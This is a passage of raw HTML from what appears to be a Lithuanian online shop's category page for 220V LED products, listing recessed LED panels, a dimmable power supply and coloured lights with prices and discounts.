	<li id="accordion-menu-item-13300" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/top-perkamiausios-prekes/">TOP Perkamiausios prekės</a></li>
	<li id="accordion-menu-item-7137" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/">Išpardavimas</a></li>
	<li id="accordion-menu-item-7138" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/kaledines-prekes/">Kalėdinės prekės</a></li>
</ul>
</li>
<li id="accordion-menu-item-7070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Informacija</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a></li>
	<li id="accordion-menu-item-7071" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/pristatymas/">Pristatymas</a></li>
	<li id="accordion-menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></li>
</ul>
</li>
<li id="accordion-menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://ledlumina.lt/apie-mus/">Apie Mus</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-9593" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/atlikti-darbai/">Mūsų klientai ir bendri darbai</a></li>
	<li id="accordion-menu-item-17128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/verta-zinoti/">Verta žinoti</a></li>
	<li id="accordion-menu-item-15655" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/apie-mus/atsiliepimai/">Atsiliepimai</a></li>
	<li id="accordion-menu-item-19529" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/apie-mus/">Apie mus/ Darbo laikas/ Kontaktai</a></li>
</ul>
</li>
</ul></div><div class="menu-wrap"><ul id="menu-led_top_menu-2" class="mobile-menu accordion-menu show-arrow"><li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul></div>		</div>
	</div>
</nav>
</div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right">
								<h1 class="page-title">AC220V</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li>AC220V</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main">
<div class="free_shipping_note">Jums trūksta <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100.00</bdi></span> iki nemokamo pristatymo! Įsidėkite daugiau prekių, kad gautumėte nemokamą pristatymą.</div>

<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><div class="porto-product-filters style2 mobile-sidebar "><div class="porto-product-filters-body"></div></div><div class="sidebar-overlay"></div><a role="button" href="#" class="porto-product-filters-toggle sidebar-toggle d-flex d-lg-none "><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"/><line class="cls-1" x1="6" x2="9" y1="9" y2="9"/><line class="cls-1" x1="23" x2="26" y1="16" y2="16"/><line class="cls-1" x1="6" x2="17" y1="16" y2="16"/><line class="cls-1" x1="17" x2="26" y1="23" y2="23"/><line class="cls-1" x1="6" x2="11" y1="23" y2="23"/><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"/><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"/><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"/><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"/></svg> <span>Filter</span></a><form class="woocommerce-ordering" method="get">
	<label for="woocommerce-orderby-1">Rikiuoti pagal: </label>
	<select name="orderby" class="orderby" aria-label="Rikiuoti pagal:" id="woocommerce-orderby-1">
					<option value="popularity" >Rikiuoti pagal populiarumą</option>
					<option value="rating" >Rikiuoti pagal vertinimą</option>
					<option value="date" >Rikiuoti nuo naujausių</option>
					<option value="price"  selected='selected'>Rikiuoti pagal kainą (min → maks)</option>
					<option value="price-desc" >Rikiuoti pagal kainą (maks → min)</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
	<div class="gridlist-toggle">
		<a role="button" aria-label="View as grid" href="/itampa/ac220v/" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a role="button" aria-label="View as list" href="/itampa/ac220v/?gridcookie=list" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container grid has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-outimage_aq_onimage" role="none">
		
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-3153 status-publish first instock product_cat-led-paneles-ileidziamos-paneles product_cat-led-paneles product_cat-top-perkamiausios-prekes has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/6w-led-panele-apvali-stikliniu-remeliu-naturali-balta-sviesa/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-14%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/I-LumoS-Round-Glass-LED-Recessed-Light-3-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="6W LED panelė apvali stikliniu rėmeliu naturali balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/Dimmable-LED-Panel-Light-Round-Glass-Panel-Downlight-6W-12W-18W-Ceiling-Recessed-Lights-SMD-5630-1-300x300.jpg" class="porto-lazyload hover-image" alt="6W LED panelė apvali stikliniu rėmeliu naturali balta šviesa" decoding="async" fetchpriority="high" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=3153" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3153" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3153" data-product_sku="P186" aria-label="Add to cart: &ldquo;6W 4000K LED panelė apvali stikliniu rėmeliu natūrali balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;6W 4000K LED panelė apvali stikliniu rėmeliu natūrali balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_3153" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="3153" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles/" rel="tag">LED panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/top-perkamiausios-prekes/" rel="tag">TOP Perkamiausios prekės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/6w-led-panele-apvali-stikliniu-remeliu-naturali-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">6W 4000K LED panelė apvali stikliniu rėmeliu natūrali balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;5.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-9363 status-publish instock product_cat-led-paneles-ileidziamos-paneles product_cat-led-paneles product_tag-beremes-led-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/8w-ke-4000k-bereme-led-panele-apvali/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-23%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/07/led-frameless-round-3d-lamp-recessed-downlight-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="8W (KE) 4000K berėmė LED panelė apvali" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/07/led-frameless-round-3d-lamp-recessed-downlight-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=9363" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9363" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9363" data-product_sku="P305" aria-label="Add to cart: &ldquo;8W (KE) 4000K berėmė LED panelė apvali&rdquo;" rel="nofollow" data-success_message="&ldquo;8W (KE) 4000K berėmė LED panelė apvali&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_9363" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9363" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles/" rel="tag">LED panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/8w-ke-4000k-bereme-led-panele-apvali/">
	<h3 class="woocommerce-loop-product__title">8W (KE) 4000K berėmė LED panelė apvali</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;9.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.95</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;6.95.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8304 status-publish instock product_cat-led-paneles-ileidziamos-paneles product_tag-6w product_tag-ileidziamos-paneles product_tag-led product_tag-led-paneles product_tag-metalinis-remelis product_tag-metalo-apdaila product_tag-naturali-sviesa product_tag-paneles has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/6w-apvali-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/20190122_173341-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="6W 4000K LED panelė su metaliniu rėmeliu natūrali balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/12w-16cm-led-glass-panel-light-round-led-1-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=8304" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8304" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8304" data-product_sku="P198" aria-label="Add to cart: &ldquo;6W 4000K LED panelė su metaliniu rėmeliu natūrali balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;6W 4000K LED panelė su metaliniu rėmeliu natūrali balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8304" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8304" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/6w-apvali-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">6W 4000K LED panelė su metaliniu rėmeliu natūrali balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8308 status-publish last instock product_cat-led-paneles-ileidziamos-paneles product_tag-6w product_tag-ileidziamos-paneles product_tag-led product_tag-led-paneles product_tag-metalinis-remelis product_tag-metalo-apdaila product_tag-paneles product_tag-silta-balta has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/6w-apvali-led-panele-su-metaliniu-remeliu-silta-balta-sviesa/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/20190122_173341-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="6W 3000K LED panelė su metaliniu rėmeliu Šilta balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/12w-16cm-led-glass-panel-light-round-led-1-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=8308" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8308" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8308" data-product_sku="P195" aria-label="Add to cart: &ldquo;6W 3000K LED panelė su metaliniu rėmeliu Šilta balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;6W 3000K LED panelė su metaliniu rėmeliu Šilta balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8308" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8308" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/6w-apvali-led-panele-su-metaliniu-remeliu-silta-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">6W 3000K LED panelė su metaliniu rėmeliu Šilta balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8314 status-publish first instock product_cat-led-paneles-ileidziamos-paneles product_tag-6w product_tag-ileidziamos-paneles product_tag-led product_tag-led-paneles product_tag-metalinis-remelis product_tag-metalo-apdaila product_tag-paneles has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/6w-kvadratine-led-panele-su-metaliniu-remeliu-silta-balta-sviesa/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/20190122_173218-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="6W 3000K LED panelė su metaliniu rėmeliu Šilta balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/Dimmable-LED-Panel-Downlight-Glass-Recessed-Ceiling-Panel-Light-6w-12w-18w-Energy-Saving-Lamp-Kitchen-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=8314" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8314" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8314" data-product_sku="P204." aria-label="Add to cart: &ldquo;6W 3000K LED panelė su metaliniu rėmeliu Šilta balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;6W 3000K LED panelė su metaliniu rėmeliu Šilta balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8314" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8314" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/6w-kvadratine-led-panele-su-metaliniu-remeliu-silta-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">6W 3000K LED panelė su metaliniu rėmeliu Šilta balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8316 status-publish instock product_cat-led-paneles-ileidziamos-paneles product_tag-6w product_tag-ileidziamos-paneles product_tag-led product_tag-led-paneles product_tag-metalinis-remelis product_tag-metalo-apdaila product_tag-paneles has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/6w-kvadratine-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/03/20190122_173218-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="6W 4000K LED panelė su metaliniu rėmeliu Natūrali balta šviesa" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/03/Dimmable-LED-Panel-Downlight-Glass-Recessed-Ceiling-Panel-Light-6w-12w-18w-Energy-Saving-Lamp-Kitchen-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=8316" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8316" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8316" data-product_sku="P204" aria-label="Add to cart: &ldquo;6W 4000K LED panelė su metaliniu rėmeliu Natūrali balta šviesa&rdquo;" rel="nofollow" data-success_message="&ldquo;6W 4000K LED panelė su metaliniu rėmeliu Natūrali balta šviesa&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8316" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8316" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/6w-kvadratine-led-panele-su-metaliniu-remeliu-naturali-balta-sviesa/">
	<h3 class="woocommerce-loop-product__title">6W 4000K LED panelė su metaliniu rėmeliu Natūrali balta šviesa</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-9255 status-publish instock product_cat-led-paneles-ileidziamos-paneles product_cat-maitinimo-saltiniai-led-panelems product_cat-led-paneles-virstinkines-led-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/dimeriuojamas-7-15w-maitinimo-saltinis-led-panelems/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-10%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/07/20190705_153545-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dimeriuojamas 15-24W maitinimo šaltinis LED panelėms" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/itampa/ac220v/?add-to-cart=9255" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9255" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9255" data-product_sku="MS113." aria-label="Add to cart: &ldquo;Dimeriuojamas 15-24W maitinimo šaltinis LED panelėms&rdquo;" rel="nofollow" data-success_message="&ldquo;Dimeriuojamas 15-24W maitinimo šaltinis LED panelėms&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_9255" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9255" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/maitinimo-saltiniai-led-panelems/" rel="tag">Maitinimo šaltiniai LED panelėms</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-virstinkines-led-paneles/" rel="tag">Virštinkinės LED panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/dimeriuojamas-7-15w-maitinimo-saltinis-led-panelems/">
	<h3 class="woocommerce-loop-product__title">Dimeriuojamas 15-24W maitinimo šaltinis LED panelėms</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;9.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.95</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;8.95.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-9996 status-publish last instock product_cat-230v-led-juosta product_cat-ivairus-led product_cat-juostiniai-led-sviestuvai-juostiniai-led-sviestuvai product_cat-kaledines-prekes product_cat-kiti-akcentiniai-sviestuvai product_cat-lauko-led-juosta product_cat-led-juosta has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/spalvoti-sviestuvai-220v/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/10/1111111-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spalvoti šviestuvai 230V" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/10/dca-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="https://ledlumina.lt/produktas/spalvoti-sviestuvai-220v/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9996" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="9996" data-product_sku="" aria-label="Pasirinkti savybes: &ldquo;Spalvoti šviestuvai 230V&rdquo;" rel="nofollow">Pasirinkti savybes</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_9996" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		<div class="quickview" data-id="9996" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/230v-led-juosta/" rel="tag">230V LED juosta</a>, <a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/" rel="tag">Įvairūs LED</a>, <a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/" rel="tag">Juostiniai LED šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/kaledines-prekes/" rel="tag">Kalėdinės prekės</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-akcentiniai-sviestuvai/kiti-akcentiniai-sviestuvai/" rel="tag">Kiti akcentiniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-juosta/lauko-led-juosta/" rel="tag">Lauko LED juosta</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-juosta/" rel="tag">LED juostos ir priedai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/spalvoti-sviestuvai-220v/">
	<h3 class="woocommerce-loop-product__title">Spalvoti šviestuvai 230V</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.99</bdi></span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-11292 status-publish first instock product_cat-led-lemputes-e27-lemputes product_cat-led-lemputes-ismanios-lemputes product_cat-led-lemputes has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/led-rgb-e27-lempute-su-pulteliu-keicianti-spalvas/" aria-label="Go to product page">
